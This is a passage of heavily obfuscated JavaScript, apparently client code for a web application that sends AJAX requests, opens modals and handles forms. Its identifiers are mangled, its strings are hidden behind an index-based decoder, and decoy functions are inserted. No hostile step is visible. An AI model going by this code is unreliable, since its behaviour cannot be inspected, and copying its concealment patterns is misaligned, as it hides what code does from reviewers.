EPLIahr=(j2CLJD&g7qxukq[0x144])+(SkMRDA&g7qxukq[0x144]),QT8eWeC;QT8eWeC=(j2CLJD>>g7qxukq[0x13a])+(SkMRDA>>g7qxukq[0x13a])+(EPLIahr>>g7qxukq[0x13a]);return QT8eWeC<<g7qxukq[0x13a]|EPLIahr&g7qxukq[0x144]}return{hex:SkMRDA,b64:QT8eWeC,any:gyJewBw,hex_hmac:EPLIahr,b64_hmac:QT8eWeC,any_hmac:gyJewBw}}();iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD)}jf2O4dc[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x3f8))[o_PWk4(g7qxukq[0x168])]()}else{jf2O4dc[o_PWk4(g7qxukq[0x21b])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x21c])](g7qxukq[0xaf])[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x21d])+o_PWk4(g7qxukq[0x21e]))[o_PWk4(g7qxukq[0x21f])]()}return g7qxukq[0x37]}FvXU2dh(QT8eWeC=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x41])+o_PWk4(g7qxukq[0x212])][o_PWk4(g7qxukq[0x169])](o_PWk4(g7qxukq[0x1a7])+o_PWk4(0x403)+o_PWk4(0x404),{[o_PWk4(g7qxukq[0x14a])]:SkMRDA}),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x204])](o_PWk4(g7qxukq[0x205]))==o_PWk4(g7qxukq[0x206])?MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x16a])](QT8eWeC):MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x1c8])+g7qxukq[0x3e]](QT8eWeC),gyJewBw=MbU_ni(o_PWk4(g7qxukq[0x148]))[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+SkMRDA),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x40c),{[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(0x40e)+\"ID\"]:EPLIahr,[o_PWk4(g7qxukq[0x14a])]:SkMRDA},[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d])})[o_PWk4(g7qxukq[0x15e])](function(SkMRDA){if(o_PWk4(0x412)in HINtud){EPLIahr()}function EPLIahr(){}if(SkMRDA[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){FvXU2dh(iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:SkMRDA[o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]}),gyJewBw[o_PWk4(g7qxukq[0x16c])]())}else{var QT8eWeC,jf2O4dc;QPgEK4(laKqz7);function laKqz7(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x1]]=\"\\\"qNP}YjXWh2Bld).x&U%cfS_IA,w>+R6Hv^EQZty5Kas];:M4V={G#1bk@eJT[DL<n*|uz9?8pi$3m!/0OC(F7o`~rg\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0x12]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x1d]]=[],SkMRDA[g7qxukq[0x35]]=g7qxukq[0x0],SkMRDA[g7qxukq[0xc]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x2]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x2]]<SkMRDA[g7qxukq[0x12]];SkMRDA[g7qxukq[0x2]]++){SkMRDA[g7qxukq[0x17]]=SkMRDA[g7qxukq[0x1]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x2]]]);if(SkMRDA[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(SkMRDA[g7qxukq[0x14e]]<g7qxukq[0x0]){SkMRDA[g7qxukq[0x14e]]=SkMRDA[g7qxukq[0x17]]}else{FvXU2dh(SkMRDA[g7qxukq[0x14e]]+=SkMRDA[g7qxukq[0x17]]*g7qxukq[0xa],SkMRDA[g7qxukq[0x35]]|=SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]],SkMRDA[g7qxukq[0xc]]+=(SkMRDA[g7qxukq[0x14e]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA[g7qxukq[0x1d]].push(SkMRDA[g7qxukq[0x35]]&g7qxukq[0x3]),SkMRDA[g7qxukq[0x35]]>>=g7qxukq[0x2],SkMRDA[g7qxukq[0xc]]-=g7qxukq[0x2])}while(SkMRDA[g7qxukq[0xc]]>g7qxukq[0x8]);SkMRDA[g7qxukq[0x14e]]=-g7qxukq[0x1]}}if(SkMRDA[g7qxukq[0x14e]]>-g7qxukq[0x1]){SkMRDA[g7qxukq[0x1d]].push((SkMRDA[g7qxukq[0x35]]|SkMRDA[g7qxukq[0x14e]]<<SkMRDA[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(SkMRDA[g7qxukq[0x1d]])}function Yu9e6L(SkMRDA){if(typeof Eu3OYA[SkMRDA]===g7qxukq[0x9]){return Eu3OYA[SkMRDA]=laKqz7(YcDJ5C[SkMRDA])}return Eu3OYA[SkMRDA]}FvXU2dh(gyJewBw[o_PWk4(0x41a)+Yu9e6L(0x41b)](SkMRDA[Yu9e6L(0x41c)]),QT8eWeC=MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x41f)+SkMRDA[Yu9e6L(g7qxukq[0x151])]),QT8eWeC[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x423)+g7qxukq[0xcb]),MbU_ni(iRbleI(Yu9e6L(0x424)+g7qxukq[0x14f]))[Yu9e6L(0x425)](Yu9e6L(0x426),[QT8eWeC]),jf2O4dc=j2CLJD[Yu9e6L(0x427)]());if(jf2O4dc[Yu9e6L(0x428)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])])<g7qxukq[0x0]){FvXU2dh(jf2O4dc[Yu9e6L(0x429)](g7qxukq[0x150]+SkMRDA[Yu9e6L(g7qxukq[0x151])]),j2CLJD[Yu9e6L(0x42a)](jf2O4dc[Yu9e6L(0x42b)](g7qxukq[0x1f2])))}if(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x42d)+Yu9e6L(0x42e)+Yu9e6L(0x42f))[Yu9e6L(g7qxukq[0x154])]()){var YBHONl=iRbleI(Yu9e6L(0x431))(MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x432))[Yu9e6L(g7qxukq[0x154])]()[Yu9e6L(0x433)+g7qxukq[0x7]](new(iRbleI(Yu9e6L(0x434)))(Yu9e6L(0x435),g7qxukq[0x5]),\"\"));FvXU2dh(QT8eWeC[Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x436))[Yu9e6L(g7qxukq[0x154])](YBHONl),j2CLJD[Yu9e6L(0x437)+Yu9e6L(0x438)+Yu9e6L(0x439)](SkMRDA[Yu9e6L(g7qxukq[0x151])]))}FvXU2dh(j2CLJD[Yu9e6L(0x43a)]=SkMRDA[Yu9e6L(g7qxukq[0x151])],j2CLJD[Yu9e6L(0x43b)](g7qxukq[0x39]),j2CLJD[Yu9e6L(0x43c)](),MbU_ni(qYGDYU[Yu9e6L(g7qxukq[0x153])])[Yu9e6L(g7qxukq[0x155])+Yu9e6L(g7qxukq[0x156])](Yu9e6L(0x43d)+Yu9e6L(0x43e)),j2CLJD[Yu9e6L(0x43f)][Yu9e6L(g7qxukq[0x152])](Yu9e6L(0x440)+g7qxukq[0xdd]+SkMRDA[Yu9e6L(g7qxukq[0x151])]+Yu9e6L(0x441))[g7qxukq[0x5a]](Yu9e6L(0x442),WVjrjW[Yu9e6L(0x443)](j2CLJD[Yu9e6L(0x444)],j2CLJD)),j2CLJD[Yu9e6L(0x445)+Yu9e6L(0x446)]());if(iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x449)+Yu9e6L(0x44a)][Yu9e6L(0x44b)](Yu9e6L(0x44c))||iRbleI(Yu9e6L(g7qxukq[0x157]))[Yu9e6L(g7qxukq[0x158])][Yu9e6L(0x44d)][Yu9e6L(0x44e)+Yu9e6L(0x44f)](Yu9e6L(0x450))){MbU_ni(Yu9e6L(g7qxukq[0x159]))[Yu9e6L(0x451)](Yu9e6L(0x452),Yu9e6L(0x453))}}}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x15a])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW){var qYGDYU=this,j2CLJD;FvXU2dh(j2CLJD=iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1b3])][o_PWk4(g7qxukq[0x15a])]({[o_PWk4(g7qxukq[0x1b4])]:qYGDYU[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x458),[o_PWk4(g7qxukq[0x1b5])]:o_PWk4(g7qxukq[0x1b6]),[o_PWk4(g7qxukq[0x1a5])]:iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x45d)),[o_PWk4(g7qxukq[0x1b7])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b8])]:g7qxukq[0x39],[o_PWk4(g7qxukq[0x1b9])]:function(qYGDYU){MbU_ni(qYGDYU)[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x17b]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(Eu3OYA){FvXU2dh(Eu3OYA[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(Eu3OYA[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x1];if(Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){if(o_PWk4(0x468)in HINtud){qYGDYU()}function qYGDYU(...Eu3OYA){Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x0]}iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{FvXU2dh(j2CLJD[o_PWk4(g7qxukq[0x12b])](),Eu3OYA[g7qxukq[0x1d]]=MbU_ni(o_PWk4(0x46b)),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]?Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x129])+o_PWk4(0x46d)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]():(Eu3OYA[g7qxukq[0x18]]=iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x1c7])][o_PWk4(g7qxukq[0x169])](o_PWk4(0x46f),{[g7qxukq[0x91]]:Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])]}),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x16a])](Eu3OYA[g7qxukq[0x18]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[MbU_ni(o_PWk4(0x472))]),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x16b])+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x168])]()),Eu3OYA[g7qxukq[0x1d]][o_PWk4(g7qxukq[0x12a])](o_PWk4(0x473)+Eu3OYA[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14a])])[o_PWk4(g7qxukq[0x16c])]())}})));return g7qxukq[0x37]})}}),j2CLJD[o_PWk4(g7qxukq[0x132])]());return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x224])+o_PWk4(g7qxukq[0x16d])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x19d])][o_PWk4(g7qxukq[0x197])](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+(o_PWk4(0x47b)+o_PWk4(0x47c)+o_PWk4(0x47d)),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x1a0]))[o_PWk4(g7qxukq[0x186])](qYGDYU[g7qxukq[0x0]]),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x251])+g7qxukq[0x14f]))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x171]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),function(qYGDYU){if(o_PWk4(0x483)in HINtud){j2CLJD()}function j2CLJD(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x0],qYGDYU[-g7qxukq[0x86]]=function(j2CLJD,WVjrjW){var Eu3OYA=[],YcDJ5C;FvXU2dh(YcDJ5C=j2CLJD.length,j2CLJD.sort((j2CLJD,WVjrjW)=>j2CLJD-WVjrjW),qYGDYU[g7qxukq[0x1]](Eu3OYA,[],g7qxukq[0x0],YcDJ5C,j2CLJD,WVjrjW));return Eu3OYA},qYGDYU[g7qxukq[0x1]]=QPgEK4(function(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0xc],j2CLJD[g7qxukq[0xc]]=g7qxukq[0x38]);if(j2CLJD[g7qxukq[0x35]]<g7qxukq[0x0])return;if(j2CLJD[g7qxukq[0x35]]===g7qxukq[0x0])return j2CLJD[g7qxukq[0x0]].push(j2CLJD[g7qxukq[0x1]]);for(j2CLJD[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x1e]];j2CLJD[g7qxukq[0x8]]<j2CLJD[g7qxukq[0xf]];j2CLJD[g7qxukq[0x8]]++){if(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]>j2CLJD[g7qxukq[0x35]])break;if(j2CLJD[g7qxukq[0x8]]>j2CLJD[g7qxukq[0x1e]]&&j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]===j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD[g7qxukq[0xc]]=iRbleI(o_PWk4(g7qxukq[0x13b])).from(j2CLJD[g7qxukq[0x1]]),j2CLJD[g7qxukq[0xc]].push(j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]),qYGDYU[g7qxukq[0x1]](j2CLJD[g7qxukq[0x0]],j2CLJD[g7qxukq[0xc]],j2CLJD[g7qxukq[0x8]]+g7qxukq[0x1],j2CLJD[g7qxukq[0xf]],j2CLJD[g7qxukq[0x1d]],j2CLJD[g7qxukq[0x35]]-j2CLJD[g7qxukq[0x1d]][j2CLJD[g7qxukq[0x8]]]))}},g7qxukq[0xc]),iRbleI(o_PWk4(g7qxukq[0x147])).log(qYGDYU[-g7qxukq[0x86]]))}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x15b])]()(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x177])),{[o_PWk4(g7qxukq[0x15c])]:MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x178])](),[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x179])]:g7qxukq[0x39]})[o_PWk4(g7qxukq[0x15e])](QPgEK4(function(...j2CLJD){j2CLJD[g7qxukq[0x4]]=g7qxukq[0x1];if(j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])){iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:j2CLJD[g7qxukq[0x0]][o_PWk4(g7qxukq[0x166])+g7qxukq[0x7]]})}else{if(o_PWk4(0x486)in HINtud){Eu3OYA()}function Eu3OYA(...j2CLJD){FvXU2dh(j2CLJD[g7qxukq[0x4]]=g7qxukq[0x0],j2CLJD[g7qxukq[0x17a]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0xf],Eu3OYA[g7qxukq[0x97]]={});if(Eu3OYA[g7qxukq[0x1e]].length!==Eu3OYA[g7qxukq[0x0]].length+Eu3OYA[g7qxukq[0x1]].length)return g7qxukq[0x37];return j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],g7qxukq[0x0],g7qxukq[0x0],g7qxukq[0x0],Eu3OYA[g7qxukq[0x97]])},g7qxukq[0xf]),j2CLJD[g7qxukq[0x46]]=QPgEK4(function(...Eu3OYA){FvXU2dh(Eu3OYA[g7qxukq[0x4]]=g7qxukq[0x8],Eu3OYA[g7qxukq[0x8]]=g7qxukq[0x37]);if(Eu3OYA[g7qxukq[0x35]]>=Eu3OYA[g7qxukq[0x1e]].length)return g7qxukq[0x39];if(Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]!==void 0x0)return Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]];if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]&&Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])||j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x0]][Eu3OYA[g7qxukq[0xf]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x1d]],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}else if(Eu3OYA[g7qxukq[0x1e]][Eu3OYA[g7qxukq[0x35]]]===Eu3OYA[g7qxukq[0x1]][Eu3OYA[g7qxukq[0x1d]]]){Eu3OYA[g7qxukq[0x8]]=j2CLJD[g7qxukq[0x46]](Eu3OYA[g7qxukq[0x0]],Eu3OYA[g7qxukq[0x1]],Eu3OYA[g7qxukq[0x1e]],Eu3OYA[g7qxukq[0xf]],Eu3OYA[g7qxukq[0x1d]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0x35]]+g7qxukq[0x1],Eu3OYA[g7qxukq[0xc]])}Eu3OYA[g7qxukq[0xc]][\"\"+Eu3OYA[g7qxukq[0xf]]+Eu3OYA[g7qxukq[0x1d]]+Eu3OYA[g7qxukq[0x35]]]=Eu3OYA[g7qxukq[0x8]];return Eu3OYA[g7qxukq[0x8]]},g7qxukq[0x8]),iRbleI(o_PWk4(g7qxukq[0x147])).log(j2CLJD[g7qxukq[0x17a]]))}FvXU2dh(MbU_ni(qYGDYU[o_PWk4(g7qxukq[0x134])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])](),iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x1ad])][o_PWk4(g7qxukq[0x132])](iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x17c])](o_PWk4(0x488))))}})));return g7qxukq[0x37]}),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x489))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x168]),QPgEK4(function(...qYGDYU){FvXU2dh(qYGDYU[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni(qYGDYU[g7qxukq[0x0]][o_PWk4(g7qxukq[0x17d])+o_PWk4(g7qxukq[0x17e])+g7qxukq[0x176]])[o_PWk4(g7qxukq[0x17f])+g7qxukq[0x176]](o_PWk4(g7qxukq[0x17b]))[o_PWk4(g7qxukq[0x16c])]());return g7qxukq[0x37]}))))}));return g7qxukq[0x37]},[o_PWk4(g7qxukq[0x25a])]:function(WVjrjW,qYGDYU){var j2CLJD,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0x1ae])+o_PWk4(g7qxukq[0x1af])+g7qxukq[0x176]][o_PWk4(g7qxukq[0x173])+o_PWk4(g7qxukq[0x174])+g7qxukq[0x175]](),j2CLJD=this,Eu3OYA=MbU_ni(WVjrjW[o_PWk4(g7qxukq[0x180])])[o_PWk4(g7qxukq[0x16e])](o_PWk4(g7qxukq[0x181]))[o_PWk4(g7qxukq[0x135])](o_PWk4(g7qxukq[0x182])),YcDJ5C=MbU_ni(o_PWk4(g7qxukq[0x137])+Eu3OYA));if(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x48d))[o_PWk4(g7qxukq[0x167])]>g7qxukq[0x0]){return g7qxukq[0x37]}iRbleI(o_PWk4(g7qxukq[0x4e]))[o_PWk4(g7qxukq[0x198])+g7qxukq[0x2d]]()(j2CLJD[o_PWk4(g7qxukq[0x149])]+o_PWk4(0x48f),{[o_PWk4(g7qxukq[0x14d])]:o_PWk4(g7qxukq[0x15d]),[o_PWk4(g7qxukq[0x15c])]:{[o_PWk4(g7qxukq[0x14a])]:Eu3OYA}})[o_PWk4(g7qxukq[0x15e])](function(WVjrjW){WVjrjW[o_PWk4(g7qxukq[0x14d])]==o_PWk4(g7qxukq[0x15f])?iRbleI(o_PWk4(g7qxukq[0x4e]))[g7qxukq[0x126]][o_PWk4(g7qxukq[0x164])][o_PWk4(g7qxukq[0x132])]({[o_PWk4(g7qxukq[0x165])]:WVjrjW[o_PWk4(g7qxukq[0x165])]}):(YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(g7qxukq[0x183])+Eu3OYA+o_PWk4(g7qxukq[0x184]))[o_PWk4(g7qxukq[0x12b])](),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x490)+o_PWk4(0x491)+g7qxukq[0x185])[o_PWk4(g7qxukq[0x186])](WVjrjW),MbU_ni(iRbleI(o_PWk4(g7qxukq[0x161])))[o_PWk4(g7qxukq[0x16f])](o_PWk4(g7qxukq[0x170]),[YcDJ5C]),YcDJ5C[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x492)+o_PWk4(0x493)+o_PWk4(g7qxukq[0x1a1]))[g7qxukq[0x5a]](o_PWk4(g7qxukq[0x172]),QPgEK4(function(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(o_PWk4(0x495)in HINtud){qYGDYU()}function qYGDYU(){QPgEK4(function(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],QPgEK4(gyJewBw),QPgEK4(SkMRDA),QPgEK4(MbU_ni),QPgEK4(YcDJ5C,g7qxukq[0x1e]),QPgEK4(Eu3OYA),QPgEK4(qYGDYU),WVjrjW[g7qxukq[0x1c]]=iRbleI(o_PWk4(0x496)+g7qxukq[0x187]).fromCharCode);function qYGDYU(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=[],WVjrjW[-g7qxukq[0x188]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x0]].length,WVjrjW[g7qxukq[0x1d]]=void 0x0,WVjrjW[g7qxukq[0x35]]=void 0x0);while(WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]){FvXU2dh(WVjrjW[g7qxukq[0x1d]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),WVjrjW[g7qxukq[0x1d]]>=g7qxukq[0x44]&&WVjrjW[g7qxukq[0x1d]]<=g7qxukq[0x141]&&WVjrjW[-g7qxukq[0x188]]<WVjrjW[-g7qxukq[0xa3]]?(WVjrjW[g7qxukq[0x35]]=WVjrjW[g7qxukq[0x0]].charCodeAt(WVjrjW[-g7qxukq[0x188]]++),(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x189])==g7qxukq[0x45]?WVjrjW[g7qxukq[0x1]].push(((WVjrjW[g7qxukq[0x1d]]&g7qxukq[0x41])<<g7qxukq[0x43])+(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x41])+g7qxukq[0x42]):(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]),WVjrjW[-g7qxukq[0x188]]--)):WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x1d]]))}return WVjrjW[g7qxukq[0x1]]}function j2CLJD(qYGDYU){var 